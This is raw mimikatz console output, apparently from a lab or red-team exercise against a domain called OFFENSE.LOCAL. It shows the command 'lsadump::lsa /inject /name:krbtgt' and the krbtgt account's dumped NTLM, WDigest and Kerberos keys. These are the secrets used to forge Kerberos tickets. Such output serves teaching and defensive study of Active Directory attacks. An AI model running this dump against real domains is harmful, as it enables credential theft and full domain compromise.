 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : OFFENSE / S-1-5-21-4172452648-1021989953-2368502130
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 8584cfccd24f6a7f49ee56355d41bd30
LM   :
Hash NTLM: 8584cfccd24f6a7f49ee56355d41bd30
ntlm- 0: 8584cfccd24f6a7f49ee56355d41bd30
lm  - 0: 8bbd560e1ba92208e397e7dab7bb7619
* WDigest
01  58af3607bb6344ee31ab5a4366ea78e5
02  2278ff4907a67b45d876f956f5c76972
03  42c54013b6b4cc4fe1e26ce9cefb625c
04  58af3607bb6344ee31ab5a4366ea78e5
05  2278ff4907a67b45d876f956f5c76972
06  391882f4b6130e624593f64793ddd74c
07  58af3607bb6344ee31ab5a4366ea78e5
08  d63bb1f631a93090955138da50977b65
09  d63bb1f631a93090955138da50977b65
10  146ffdf8184a3e80bcb7d53c7280c021
11  3da31ccb1e5fa2d443e7ede3bfbe32b4
12  d63bb1f631a93090955138da50977b65
13  b81af5aaab04d6538e4514dad9c4dc51
14  3da31ccb1e5fa2d443e7ede3bfbe32b4
15  9d50a46044cfb6b29af6792983fc9643
16  9d50a46044cfb6b29af6792983fc9643
17  d6a519191b6e2987c8f30b7d8f09c2a7
18  7a805187bc1057c3bcf9c20ad57437cd
19  534f5ab952018240e48203fff360b00f
20  fe182f31174f63ca19cf652e9cce94de
21  144bd0da501bbbec754352f7c0f7df05
22  144bd0da501bbbec754352f7c0f7df05
23  af571039e2e163ca061e88d2ff6b9af0
24  d3f0777b3eb792471f6d11a01a9f8996
25  d3f0777b3eb792471f6d11a01a9f8996
26  77ce5f32ed50213783d2d3b00b507b08
27  462dc0aaa318d0dd0ae4bd488345b5a9
28  d8629f497b0d9d9b1afc1ba544ae6fda
29  c15c68ffafe841d9d644577088e51801
* Kerberos
Default Salt : OFFENSE.LOCALkrbtgt
Credentials
des_cbc_md5       : 2f208516c41c4313
* Kerberos-Newer-Keys
Default Salt : OFFENSE.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : b55ab7a025328e1c688f128fa0d65c003c31367eceaeeacc1fa11bc5df875fbf
aes128_hmac       (4096) : ecdfd51359e4fe02a5e97eb0c41661dd
des_cbc_md5       (4096) : 2f208516c41c4313